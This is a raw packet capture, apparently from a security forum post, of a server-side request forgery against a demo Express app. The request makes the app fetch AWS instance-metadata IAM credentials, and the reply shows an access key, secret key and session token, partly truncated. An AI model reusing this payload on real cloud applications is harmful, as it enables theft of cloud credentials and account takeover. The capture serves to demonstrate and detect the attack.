 03:07:22.516894 IP (tos 0xc0, ttl 255, id 39046, offset 0, flags [none], proto ICMP (1), length 576)
ip-10-0-2-223.us-west-2.compute.internal > 10.0.2.208: ICMP ip-10-0-2-223.us-west-2.compute.internal udp port 4789 unreachable, length 556
IP (tos 0x0, ttl 255, id 0, offset 0, flags [none], proto UDP (17), length 678)
10.0.2.208.65511 > ip-10-0-2-223.us-west-2.compute.internal.4789: VXLAN, flags [I] (0x08), vni 12345678
IP (tos 0x0, ttl 255, id 47682, offset 0, flags [DF], proto TCP (6), length 628)
10.0.2.110.4120 > 10.0.2.208.http: Flags [P.], seq 0:576, ack 1, win 175, options [nop,nop,TS val 1762545 ecr 3227003921], length 576: HTTP, length: 576
GET /?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/msise-ssrf-ec2-role HTTP/1.1
X-Forwarded-For:
X-Forwarded-Proto: https
X-Forwarded-Port: 443
Host:
X-Amzn-Trace-Id: Root=1-5d9d4eea-00cea600b71cb400014b3000
user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0
accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.[!http]
03:07:22.518908 IP (tos 0x0, ttl 255, id 0, offset 0, flags [none], proto UDP (17), length 1818)
10.0.2.208.65511 > ip-10-0-2-223.us-west-2.compute.internal.4789: VXLAN, flags [I] (0x08), vni 12345678
IP (tos 0x0, ttl 255, id 41731, offset 0, flags [DF], proto TCP (6), length 1768)
10.0.2.208.http > 10.0.2.110.4120: Flags [P.], cksum 0x015b (correct), seq 1:1717, ack 576, win 228, options [nop,nop,TS val 3227008607 ecr 1762545], length 1716: HTTP, length: 1716
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html
Date: Wed, 09 Oct 2019 03:07:22 GMT
Connection: keep-alive
Transfer-Encoding: chunked
2a
<h1>Welcome to sethsec's SSRF demo.</h1>
c4
<h2>I am an application. I want to be useful, so I requested: <font color="red">http://169.254.169.254/latest/meta-data/iam/security-credentials/msise-ssrf-ec2-role</font> for you
</h2><br><br>
512
{
"Code" : "Success",
"LastUpdated" : "2019-10-09T02:48:33Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIA PIAY",
"SecretAccessKey" : "YVpw XJ1s",
"Token" : "AgoJb3 ///ARAAGgw
R4QmnMnFyEgSImiiiI0NKMtLag6 5j78+3Wk30
0l+ZrOfwDCYgpU8YOukJiv8fdWj e9pIlUoyHA
1shirqFsEgmsSYJ3lPzMZWrfLvL YKkL0ma3ur
"Expiration" : "2019-10-09T09:16:05Z"
}
0
先知社区